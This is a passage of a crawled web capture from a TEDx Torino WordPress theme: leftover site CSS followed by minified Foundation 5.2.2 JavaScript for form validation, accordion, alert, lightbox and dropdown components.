!important;}.touch tbody.show-for-touch {display:table-row-group !important;}tr.hide-for-touch {display:table-row !important;}.touch tr.show-for-touch {display:table-row !important;}td.hide-for-touch {display:table-cell !important;}.touch td.show-for-touch {display:table-cell !important;}th.hide-for-touch {display:table-cell !important;}.touch th.show-for-touch {display:table-cell !important;}.ivycat-post .sharexyWidgetNoindexUniqueClassName {visibility:hidden;}.ivycat-post:hover .sharexyWidgetNoindexUniqueClassName {visibility:visible;}.site-header {background-color:#393836;}.site-header > .row>.small-12.columns {min-height:250px;background-image:url('../img/bg.jpg');background-size:cover;background-position:90% 50%;margin-top:100px;}.site-header > .row > .small-12.columns a.blog-home {display:block;margin-top:-100px;}@media only screen and (min-width:40.063em){.site-header > .row>.small-12.columns {min-height:350px;margin-top:0;}.site-header > .row > .small-12.columns a.blog-home {margin-top:-0;}}#main-orbit-slider li div.content {color:white;background:#444444;height:20rem;padding:30px 40px;background-size:cover;background-position:0% 70%;}#main-orbit-slider li div.content h2 ,#main-orbit-slider li div.content h3 {color:white;}#main-orbit-slider li[data-orbit-slide="headline-tedxcrocetta2014"] div.content {background-image:url('http://tedxtorino.classit.ro/wp-content/uploads/2014/04/Gobetti.jpg');}#main-orbit-slider li[data-orbit-slide="headline-tedxcrocetta2014-partners"] div.content {background-image:url('http://tedxtorino.classit.ro/wp-content/uploads/2014/04/Gobetti.jpg');}#main-orbit-slider li[data-orbit-slide="headline-tedxcrocetta2014-association"] div.content {background-image:url('http://tedxtorino.classit.ro/wp-content/uploads/2014/04/Gobetti.jpg');}

--- FILE ---
content_type: text/javascript
request_url: http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/js/app.js
body_size: 22889
content:
!function(a,b,c,d){"use strict";function e(a){return("string"==typeof a||a instanceof String)&&(a=a.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),a}var f=function(b){for(var c=b.length,d=a("head");c--;)0===d.has("."+b[c]).length&&d.append('<meta class="'+b[c]+'" />')};f(["foundation-mq-small","foundation-mq-medium","foundation-mq-large","foundation-mq-xlarge","foundation-mq-xxlarge","foundation-data-attribute-namespace"]),a(function(){"undefined"!=typeof FastClick&&"undefined"!=typeof c.body&&FastClick.attach(c.body)});var g=function(b,d){if("string"==typeof b){if(d){var e;if(d.jquery){if(e=d[0],!e)return d}else e=d;return a(e.querySelectorAll(b))}return a(c.querySelectorAll(b))}return a(b,d)},h=function(a){var b=[];return a||b.push("data"),this.namespace.length>0&&b.push(this.namespace),b.push(this.name),b.join("-")},i=function(a){for(var b=a.split("-"),c=b.length,d=[];c--;)0!==c?d.push(b[c]):this.namespace.length>0?d.push(this.namespace,b[c]):d.push(b[c]);return d.reverse().join("-")},j=function(b,c){var d=this,e=!g(this).data(this.attr_name(!0));return"string"==typeof b?this[b].call(this,c):void(g(this.scope).is("["+this.attr_name()+"]")?(g(this.scope).data(this.attr_name(!0)+"-init",a.extend({},this.settings,c||b,this.data_options(g(this.scope)))),e&&this.events(this.scope)):g("["+this.attr_name()+"]",this.scope).each(function(){var e=!g(this).data(d.attr_name(!0)+"-init");g(this).data(d.attr_name(!0)+"-init",a.extend({},d.settings,c||b,d.data_options(g(this)))),e&&d.events(this)}))},k=function(a,b){function c(){b(a[0])}function d(){if(this.one("load",c),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var a=this.attr("src"),b=a.match(/\?/)?"&":"?";b+="random="+(new Date).getTime(),this.attr("src",a+b)}}return a.attr("src")?void(a[0].complete||4===a[0].readyState?c():d.call(a)):void c()};b.matchMedia=b.matchMedia||function(a){var b,c=a.documentElement,d=c.firstElementChild||c.firstChild,e=a.createElement("body"),f=a.createElement("div");return f.id="mq-test-1",f.style.cssText="position:absolute;top:-100em",e.style.background="none",e.appendChild(f),function(a){return f.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',c.insertBefore(e,d),b=42===f.offsetWidth,c.removeChild(e),{matches:b,media:a}}}(c),function(){function a(){c&&(f(a),h&&jQuery.fx.tick())}for(var c,d=0,e=["webkit","moz"],f=b.requestAnimationFrame,g=b.cancelAnimationFrame,h="undefined"!=typeof jQuery.fx;d<e.length&&!f;d++)f=b[e[d]+"RequestAnimationFrame"],g=g||b[e[d]+"CancelAnimationFrame"]||b[e[d]+"CancelRequestAnimationFrame"];f?(b.requestAnimationFrame=f,b.cancelAnimationFrame=g,h&&(jQuery.fx.timer=function(b){b()&&jQuery.timers.push(b)&&!c&&(c=!0,a())},jQuery.fx.stop=function(){c=!1})):(b.requestAnimationFrame=function(a){var c=(new Date).getTime(),e=Math.max(0,16-(c-d)),f=b.setTimeout(function(){a(c+e)},e);return d=c+e,f},b.cancelAnimationFrame=function(a){clearTimeout(a)})}(jQuery),b.Foundation={name:"Foundation",version:"5.2.2",media_queries:{small:g(".foundation-mq-small").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),medium:g(".foundation-mq-medium").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),large:g(".foundation-mq-large").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xlarge:g(".foundation-mq-xlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xxlarge:g(".foundation-mq-xxlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,"")},stylesheet:a("<style></style>").appendTo("head")[0].sheet,global:{namespace:d},init:function(a,b,c,d,e){var f=[a,c,d,e],h=[];if(this.rtl=/rtl/i.test(g("html").attr("dir")),this.scope=a||this.scope,this.set_namespace(),b&&"string"==typeof b&&!/reflow/i.test(b))this.libs.hasOwnProperty(b)&&h.push(this.init_lib(b,f));else for(var i in this.libs)h.push(this.init_lib(i,b));return a},init_lib:function(b,c){return this.libs.hasOwnProperty(b)?(this.patch(this.libs[b]),c&&c.hasOwnProperty(b)?("undefined"!=typeof this.libs[b].settings?a.extend(!0,this.libs[b].settings,c[b]):"undefined"!=typeof this.libs[b].defaults&&a.extend(!0,this.libs[b].defaults,c[b]),this.libs[b].init.apply(this.libs[b],[this.scope,c[b]])):(c=c instanceof Array?c:new Array(c),this.libs[b].init.apply(this.libs[b],c))):function(){}},patch:function(a){a.scope=this.scope,a.namespace=this.global.namespace,a.rtl=this.rtl,a.data_options=this.utils.data_options,a.attr_name=h,a.add_namespace=i,a.bindings=j,a.S=this.utils.S},inherit:function(a,b){for(var c=b.split(" "),d=c.length;d--;)this.utils.hasOwnProperty(c[d])&&(a[c[d]]=this.utils[c[d]])},set_namespace:function(){var b=this.global.namespace===d?a(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=b===d||/false/i.test(b)?"":b},libs:{},utils:{S:g,throttle:function(a,b){var c=null;return function(){var d=this,e=arguments;null==c&&(c=setTimeout(function(){a.apply(d,e),c=null},b))}},debounce:function(a,b,c){var d,e;return function(){var f=this,g=arguments,h=function(){d=null,c||(e=a.apply(f,g))},i=c&&!d;return clearTimeout(d),d=setTimeout(h,b),i&&(e=a.apply(f,g)),e}},data_options:function(b){function c(a){return!isNaN(a-0)&&null!==a&&""!==a&&a!==!1&&a!==!0}function d(b){return"string"==typeof b?a.trim(b):b}var e,f,g,h={},i=function(a){var b=Foundation.global.namespace;return a.data(b.length>0?b+"-options":"options")},j=i(b);if("object"==typeof j)return j;for(g=(j||":").split(";"),e=g.length;e--;)f=g[e].split(":"),/true/i.test(f[1])&&(f[1]=!0),/false/i.test(f[1])&&(f[1]=!1),c(f[1])&&(f[1]=-1===f[1].indexOf(".")?parseInt(f[1],10):parseFloat(f[1])),2===f.length&&f[0].length>0&&(h[d(f[0])]=d(f[1]));return h},register_media:function(b,c){Foundation.media_queries[b]===d&&(a("head").append('<meta class="'+c+'">'),Foundation.media_queries[b]=e(a("."+c).css("font-family")))},add_custom_rule:function(a,b){if(b===d)Foundation.stylesheet.insertRule(a,Foundation.stylesheet.cssRules.length);else{var c=Foundation.media_queries[b];c!==d&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[b]+"{ "+a+" }")}},image_loaded:function(a,b){var c=this,d=a.length;0===d&&b(a),a.each(function(){k(c.S(this),function(){d-=1,0===d&&b(a)})})},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)}}},a.fn.foundation=function(){var a=Array.prototype.slice.call(arguments,0);return this.each(function(){return Foundation.init.apply(Foundation,[this].concat(a)),this})}}(jQuery,this,this.document),function(a,b,c){"use strict";Foundation.libs.abide={name:"abide",version:"5.2.2",settings:{live_validate:!0,focus_on_invalid:!0,error_labels:!0,timeout:1e3,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:\.\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,6}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.](19|20)\d\d$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(a){var b=c.getElementById(a.getAttribute(this.add_namespace("data-equalto"))).value,d=a.value,e=b===d;return e}}},timer:null,init:function(a,b,c){this.bindings(b,c)},events:function(b){var c=this,d=c.S(b).attr("novalidate","novalidate"),e=d.data(this.attr_name(!0)+"-init")||{};this.invalid_attr=this.add_namespace("data-invalid"),d.off(".abide").on("submit.fndtn.abide validate.fndtn.abide",function(a){var b=/ajax/i.test(c.S(this).attr(c.attr_name()));return c.validate(c.S(this).find("input, textarea, select").get(),a,b)}).on("reset",function(){return c.reset(a(this))}).find("input, textarea, select").off(".abide").on("blur.fndtn.abide change.fndtn.abide",function(a){c.validate([this],a)}).on("keydown.fndtn.abide",function(a){e.live_validate===!0&&(clearTimeout(c.timer),c.timer=setTimeout(function(){c.validate([this],a)}.bind(this),e.timeout))})},reset:function(b){b.removeAttr(this.invalid_attr),a(this.invalid_attr,b).removeAttr(this.invalid_attr),a(".error",b).not("small").removeClass("error")},validate:function(a,b,c){var d=this.parse_patterns(a),e=d.length,f=this.S(a[0]).closest("[data-"+this.attr_name(!0)+"]"),g=f.data(this.attr_name(!0)+"-init")||{},h=/submit/.test(b.type);f.trigger("validated");for(var i=0;e>i;i++)if(!d[i]&&(h||c))return g.focus_on_invalid&&a[i].focus(),f.trigger("invalid"),this.S(a[i]).closest("[data-"+this.attr_name(!0)+"]").attr(this.invalid_attr,""),!1;return(h||c)&&f.trigger("valid"),f.removeAttr(this.invalid_attr),c?!1:!0},parse_patterns:function(a){for(var b=a.length,c=[];b--;)c.push(this.pattern(a[b]));return this.check_validation_and_apply_styles(c)},pattern:function(a){var b=a.getAttribute("type"),c="string"==typeof a.getAttribute("required"),d=a.getAttribute("pattern")||"";return this.settings.patterns.hasOwnProperty(d)&&d.length>0?[a,this.settings.patterns[d],c]:d.length>0?[a,new RegExp("^"+d+"$"),c]:this.settings.patterns.hasOwnProperty(b)?[a,this.settings.patterns[b],c]:(d=/.*/,[a,d,c])},check_validation_and_apply_styles:function(b){for(var c=b.length,d=[],e=this.S(b[0][0]).closest("[data-"+this.attr_name(!0)+"]"),f=e.data(this.attr_name(!0)+"-init")||{};c--;){var g,h,i=b[c][0],j=b[c][2],k=i.value,l=this.S(i).parent(),m=i.getAttribute(this.add_namespace("data-abide-validator")),n="radio"===i.type,o="checkbox"===i.type,p=this.S('label[for="'+i.getAttribute("id")+'"]'),q=j?i.value.length>0:!0;i.getAttribute(this.add_namespace("data-equalto"))&&(m="equalTo"),g=l.is("label")?l.parent():l,n&&j?d.push(this.valid_radio(i,j)):o&&j?d.push(this.valid_checkbox(i,j)):m?(h=this.settings.validators[m].apply(this,[i,j,g]),d.push(h),h?(this.S(i).removeAttr(this.invalid_attr),g.removeClass("error")):(this.S(i).attr(this.invalid_attr,""),g.addClass("error"))):b[c][1].test(k)&&q||!j&&i.value.length<1||a(i).attr("disabled")?(this.S(i).removeAttr(this.invalid_attr),g.removeClass("error"),p.length>0&&f.error_labels&&p.removeClass("error"),d.push(!0),a(i).triggerHandler("valid")):(this.S(i).attr(this.invalid_attr,""),g.addClass("error"),p.length>0&&f.error_labels&&p.addClass("error"),d.push(!1),a(i).triggerHandler("invalid"))}return d},valid_checkbox:function(a,b){var a=this.S(a),c=a.is(":checked")||!b;return c?a.removeAttr(this.invalid_attr).parent().removeClass("error"):a.attr(this.invalid_attr,"").parent().addClass("error"),c},valid_radio:function(a){for(var b=a.getAttribute("name"),c=this.S(a).closest("[data-"+this.attr_name(!0)+"]").find("[name="+b+"]"),d=c.length,e=!1,f=0;d>f;f++)c[f].checked&&(e=!0);for(var f=0;d>f;f++)e?this.S(c[f]).removeAttr(this.invalid_attr).parent().removeClass("error"):this.S(c[f]).attr(this.invalid_attr,"").parent().addClass("error");return e},valid_equal:function(a,b,d){var e=c.getElementById(a.getAttribute(this.add_namespace("data-equalto"))).value,f=a.value,g=e===f;return g?(this.S(a).removeAttr(this.invalid_attr),d.removeClass("error")):(this.S(a).attr(this.invalid_attr,""),d.addClass("error")),g},valid_oneof:function(a,b,c,d){var a=this.S(a),e=this.S("["+this.add_namespace("data-oneof")+"]"),f=e.filter(":checked").length>0;if(f?a.removeAttr(this.invalid_attr).parent().removeClass("error"):a.attr(this.invalid_attr,"").parent().addClass("error"),!d){var g=this;e.each(function(){g.valid_oneof.call(g,this,null,null,!0)})}return f}}}(jQuery,this,this.document),function(a){"use strict";Foundation.libs.accordion={name:"accordion",version:"5.2.2",settings:{active_class:"active",multi_expand:!1,toggleable:!0},init:function(a,b,c){this.bindings(b,c)},events:function(){var b=this,c=this.S;c(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] dd > a",function(d){var e=c(this).closest("["+b.attr_name()+"]"),f=c("#"+this.href.split("#")[1]),g=c("dd > .content",e),h=a("dd",e),i=e.data(b.attr_name(!0)+"-init"),j=c("dd > .content."+i.active_class,e),k=c("dd."+i.active_class,e);if(d.preventDefault(),c(this).closest("dl").is(e)){if(i.toggleable&&f.is(j))return k.toggleClass(i.active_class,!1),f.toggleClass(i.active_class,!1);i.multi_expand||(g.removeClass(i.active_class),h.removeClass(i.active_class)),f.addClass(i.active_class).parent().addClass(i.active_class)}})},off:function(){},reflow:function(){}}}(jQuery,this,this.document),function(a,b){"use strict";Foundation.libs.alert={name:"alert",version:"5.2.2",settings:{callback:function(){}},init:function(a,b,c){this.bindings(b,c)},events:function(){var c=this,d=this.S;a(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] a.close",function(a){var e=d(this).closest("["+c.attr_name()+"]"),f=e.data(c.attr_name(!0)+"-init")||c.settings;a.preventDefault(),"transitionend"in b||"webkitTransitionEnd"in b||"oTransitionEnd"in b?(e.addClass("alert-close"),e.on("transitionend webkitTransitionEnd oTransitionEnd",function(){d(this).trigger("close").remove(),f.callback()})):e.fadeOut(300,function(){d(this).trigger("close").remove(),f.callback()})})},reflow:function(){}}}(jQuery,this,this.document),function(a,b,c,d){"use strict";Foundation.libs.clearing={name:"clearing",version:"5.2.2",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div>'},close_selectors:".clearing-close",touch_label:"",init:!1,locked:!1},init:function(a,b,c){var d=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(b,c),d.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(d.S("li",this.scope)):d.S("["+this.attr_name()+"]",this.scope).each(function(){d.assemble(d.S("li",this))})},events:function(d){var e=this,f=e.S;a(".scroll-container").length>0&&(this.scope=a(".scroll-container")),f(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li",function(a,b,c){var b=b||f(this),c=c||b,d=b.next("li"),g=b.closest("["+e.attr_name()+"]").data(e.attr_name(!0)+"-init"),h=f(a.target);a.preventDefault(),g||(e.init(),g=b.closest("["+e.attr_name()+"]").data(e.attr_name(!0)+"-init")),c.hasClass("visible")&&b[0]===c[0]&&d.length>0&&e.is_open(b)&&(c=d,h=f("img",c)),e.open(h,b,c),e.update_paddles(c)}).on("click.fndtn.clearing",".clearing-main-next",function(a){e.nav(a,"next")}).on("click.fndtn.clearing",".clearing-main-prev",function(a){e.nav(a,"prev")}).on("click.fndtn.clearing",this.settings.close_selectors,function(a){Foundation.libs.clearing.close(a,this)}),a(c).on("keydown.fndtn.clearing",function(a){e.keydown(a)}),f(b).off(".clearing").on("resize.fndtn.clearing",function(){e.resize()}),this.swipe_events(d)},swipe_events:function(){var a=this,b=a.S;b(this.scope).on("touchstart.fndtn.clearing",".visible-img",function(a){a.touches||(a=a.originalEvent);var c={start_page_x:a.touches[0].pageX,start_page_y:a.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:d};b(this).data("swipe-transition",c),a.stopPropagation()}).on("touchmove.fndtn.clearing",".visible-img",function(c){if(c.touches||(c=c.originalEvent),!(c.touches.length>1||c.scale&&1!==c.scale)){var d=b(this).data("swipe-transition");if("undefined"==typeof d&&(d={}),d.delta_x=c.touches[0].pageX-d.start_page_x,"undefined"==typeof d.is_scrolling&&(d.is_scrolling=!!(d.is_scrolling||Math.abs(d.delta_x)<Math.abs(c.touches[0].pageY-d.start_page_y))),!d.is_scrolling&&!d.active){c.preventDefault();var e=d.delta_x<0?"next":"prev";d.active=!0,a.nav(c,e)}}}).on("touchend.fndtn.clearing",".visible-img",function(a){b(this).data("swipe-transition",{}),a.stopPropagation()})},assemble:function(b){var c=b.parent();if(!c.parent().hasClass("carousel")){c.after('<div id="foundationClearingHolder"></div>');var d=c.detach(),e="";if(null!=d[0]){e=d[0].outerHTML;var f=this.S("#foundationClearingHolder"),g=c.data(this.attr_name(!0)+"-init"),d=c.detach(),h={grid:'<div class="carousel">'+e+"</div>",viewing:g.templates.viewing},i='<div class="clearing-assembled"><div>'+h.viewing+h.grid+"</div></div>",j=this.settings.touch_label;Modernizr.touch&&(i=a(i).find(".clearing-touch-label").html(j).end()),f.after(i).remove()}}},open:function(b,d,e){function f(){setTimeout(function(){this.image_loaded(m,function(){1!==m.outerWidth()||o?g.call(this,m):f.call(this)}.bind(this))}.bind(this),50)}function g(b){a(b);b.css("visibility","visible"),i.css("overflow","hidden"),j.addClass("clearing-blackout"),k.addClass("clearing-container"),l.show(),this.fix_height(e).caption(h.S(".clearing-caption",l),h.S("img",e)).center_and_label(b,n).shift(d,e,function(){e.siblings().removeClass("visible"),e.addClass("visible")})}var h=this,i=a(c.body),j=e.closest(".clearing-assembled"),k=h.S("div",j).first(),l=h.S(".visible-img",k),m=h.S("img",l).not(b),n=h.S(".clearing-touch-label",k),o=!1;m.error(function(){o=!0}),this.locked()||(m.attr("src",this.load(b)).css("visibility","hidden"),f.call(this))},close:function(b,d){b.preventDefault();var e,f,g=function(a){return/blackout/.test(a.selector)?a:a.closest(".clearing-blackout")}(a(d)),h=a(c.body);return d===b.target&&g&&(h.css("overflow",""),e=a("div",g).first(),f=a(".visible-img",e),this.settings.prev_index=0,a("ul["+this.attr_name()+"]",g).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),e.removeClass("clearing-container"),f.hide()),!1},is_open:function(a){return a.parent().prop("style").length>0},keydown:function(b){var c=a(".clearing-blackout ul["+this.attr_name()+"]"),d=this.rtl?37:39,e=this.rtl?39:37,f=27;b.which===d&&this.go(c,"next"),b.which===e&&this.go(c,"prev"),b.which===f&&this.S("a.clearing-close").trigger("click")},nav:function(b,c){var d=a("ul["+this.attr_name()+"]",".clearing-blackout");b.preventDefault(),this.go(d,c)},resize:function(){var b=a("img",".clearing-blackout .visible-img"),c=a(".clearing-touch-label",".clearing-blackout");b.length&&this.center_and_label(b,c)},fix_height:function(a){var b=a.parent().children(),c=this;return b.each(function(){var a=c.S(this),b=a.find("img");a.height()>b.outerHeight()&&a.addClass("fix-height")}).closest("ul").width(100*b.length+"%"),this},update_paddles:function(a){var b=a.closest(".carousel").siblings(".visible-img");a.next().length>0?this.S(".clearing-main-next",b).removeClass("disabled"):this.S(".clearing-main-next",b).addClass("disabled"),a.prev().length>0?this.S(".clearing-main-prev",b).removeClass("disabled"):this.S(".clearing-main-prev",b).addClass("disabled")},center_and_label:function(a,b){return this.rtl?(a.css({marginRight:-(a.outerWidth()/2),marginTop:-(a.outerHeight()/2),left:"auto",right:"50%"}),b.length>0&&b.css({marginRight:-(b.outerWidth()/2),marginTop:-(a.outerHeight()/2)-b.outerHeight()-10,left:"auto",right:"50%"})):(a.css({marginLeft:-(a.outerWidth()/2),marginTop:-(a.outerHeight()/2)}),b.length>0&&b.css({marginLeft:-(b.outerWidth()/2),marginTop:-(a.outerHeight()/2)-b.outerHeight()-10})),this},load:function(a){if("A"===a[0].nodeName)var b=a.attr("href");else var b=a.parent().attr("href");return this.preload(a),b?b:a.attr("src")},preload:function(a){this.img(a.closest("li").next()).img(a.closest("li").prev())},img:function(a){if(a.length){var b=new Image,c=this.S("a",a);b.src=c.length?c.attr("href"):this.S("img",a).attr("src")}return this},caption:function(a,b){var c=b.attr("data-caption");return c?a.html(c).show():a.text("").hide(),this},go:function(a,b){var c=this.S(".visible",a),d=c[b]();d.length&&this.S("img",d).trigger("click",[c,d])},shift:function(a,b,c){var d,e=b.parent(),f=this.settings.prev_index||b.index(),g=this.direction(e,a,b),h=this.rtl?"right":"left",i=parseInt(e.css("left"),10),j=b.outerWidth(),k={};b.index()===f||/skip/.test(g)?/skip/.test(g)&&(d=b.index()-this.settings.up_count,this.lock(),d>0?(k[h]=-(d*j),e.animate(k,300,this.unlock())):(k[h]=0,e.animate(k,300,this.unlock()))):/left/.test(g)?(this.lock(),k[h]=i+j,e.animate(k,300,this.unlock())):/right/.test(g)&&(this.lock(),k[h]=i-j,e.animate(k,300,this.unlock())),c()},direction:function(a,b,c){var d,e=this.S("li",a),f=e.outerWidth()+e.outerWidth()/4,g=Math.floor(this.S(".clearing-container").outerWidth()/f)-1,h=e.index(c);return this.settings.up_count=g,d=this.adjacent(this.settings.prev_index,h)?h>g&&h>this.settings.prev_index?"right":h>g-1&&h<=this.settings.prev_index?"left":!1:"skip",this.settings.prev_index=h,d},adjacent:function(a,b){for(var c=b+1;c>=b-1;c--)if(c===a)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(b).off(".fndtn.clearing")},reflow:function(){this.init()}}}(jQuery,this,this.document),function(a,b){"use strict";Foundation.libs.dropdown={name:"dropdown",version:"5.2.2",settings:{active_class:"open",align:"bottom",is_hover:!1,opened:function(){},closed:function(){}},init:function(a,b,c){Foundation.inherit(this,"throttle"),this.bindings(b,c)},events:function(){var c=this,d=c.S;d(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",function(b){var e=d(this).data(c.attr_name(!0)+"-init")||c.settings;(!e.is_hover||Modernizr.touch)&&(b.preventDefault(),c.toggle(a(this)))}).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",function(a){var b=d(this);if(clearTimeout(c.timeout),b.data(c.data_attr()))var e=d("#"+b.data(c.data_attr())),f=b;else{var e=b;f=d("["+c.attr_name()+"='"+e.attr("id")+"']")}var g=f.data(c.attr_name(!0)+"-init")||c.settings;d(a.target).data(c.data_attr())&&g.is_hover&&c.closeall.call(c),g.is_hover&&c.open.apply(c,[e,f])}).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",function(){var a=d(this);c.timeout=setTimeout(function(){if(a.data(c.data_attr())){var b=a.data(c.data_attr(!0)+"-init")||c.settings;b.is_hover&&c.close.call(c,d("#"+a.data(c.data_attr())))}else{var e=d("["+c.attr_name()+'="'+d(this).attr("id")+'"]'),b=e.data(c.attr_name(!0)+"-init")||c.settings;b.is_hover&&c.close.call(c,a)}}.bind(this),150)}).on("click.fndtn.dropdown",function(b){var e=d(b.target).closest("["+c.attr_name()+"-content]");if(!d(b.target).data(c.data_attr())&&!d(b.target).parent().data(c.data_attr()))return!d(b.target).data("revealId")&&e.length>0&&(d(b.target).is("["+c.attr_name()+"-content]")||a.contains(e.first()[0],b.target))?void b.stopPropagation():void c.close.call(c,d("["+c.attr_name()+"-content]"))}).on("opened.fndtn.dropdown","["+c.attr_name()+"-content]",function(){c.settings.opened.call(this)}).on("closed.fndtn.dropdown","["+c.attr_name()+"-content]",function(){c.settings.closed.call(this)}),d(b).off(".dropdown").on("resize.fndtn.dropdown",c.throttle(function(){c.resize.call(c)},50)),this.resize()},close:function(a){var b=this;a.each(function(){b.S(this).hasClass(b.settings.active_class)&&(b.S(this).css(Foundation.rtl?"right":"left","-99999px").removeClass(b.settings.active_class).prev("["+b.attr_name()+"]").removeClass(b.settings.active_class),b.S(this).trigger("closed",[a]))})},closeall:function(){var b=this;a.each(b.S("["+this.attr_name()+"-content]"),function(){b.close.call(b,b.S(this))})},open:function(a,b){this.css(a.addClass(this.settings.active_class),b),a.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),a.trigger("opened",[a,b])},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(a){var b=this.S("#"+a.data(this.data_attr()));0!==b.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(b)),b.hasClass(this.settings.active_class)?this.close.call(this,b):(this.close.call(this,this.S("["+this.attr_name()+"-content]")),this.open.call(this,b,a)))},resize:function(){var a=this.S("["+this.attr_name()+"-content].open"),b=this.S("["+this.attr_name()+"='"+a.attr("id")+"']");a.length&&b.length&&this.css(a,b)},css:function(a,b){if(this.clear_idx(),this.small()){var c=this.dirs.bottom.call(a,b);a.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:c.top}),a.css(Foundation.rtl?"right":"left","2.5%")}else{var 